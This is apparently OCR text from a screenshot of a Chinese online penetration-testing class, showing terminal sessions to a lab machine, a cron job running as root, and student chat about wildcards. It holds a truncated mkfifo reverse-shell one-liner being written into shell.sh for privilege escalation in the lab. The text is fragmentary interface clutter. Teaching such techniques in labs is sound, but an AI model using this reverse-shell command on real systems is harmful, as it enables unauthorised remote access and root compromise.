 上课中 00:27:56
络安全就业推荐 bilibili
腾讯课堂
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh - • - Sublime Text (UNREGISTERED)
nathan
免费许可证(仅非商业用途)
192.168.78.38 (bob)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
bob@linsecurity:~$ ls
/home/bob/
Name
..
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
英
21:18
2020/10/30
共享
> shell.sh
命令。
shell.sh
69%
讨论区 成员(19)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控